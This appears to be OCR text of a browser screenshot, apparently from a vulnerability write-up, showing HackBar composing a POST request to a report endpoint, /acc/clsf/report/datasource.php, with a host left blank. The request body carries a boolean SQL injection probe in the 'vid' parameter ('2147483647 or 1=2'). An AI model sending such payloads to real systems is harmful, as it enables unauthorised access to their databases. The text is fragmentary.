 1 // 20201117215307
2 // http:/ /acc/clsf/report/datasource.php
3
4 [
5
6 ]
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /acc/clsf/report/datasource.php
enctype
Enable POST application/x-www-form-urlencoded
Body
t=l&e=0&s=t&l=1&vid=2147483647 or
1=2&gid=0&lmt=10&o=r_Speed&asc=false&p=8&lipf=&lipt=&ripf=&ript=&dscp=&proto=&lpf=&lpt=&rpf=&rpt=@。。
PeiQi 文库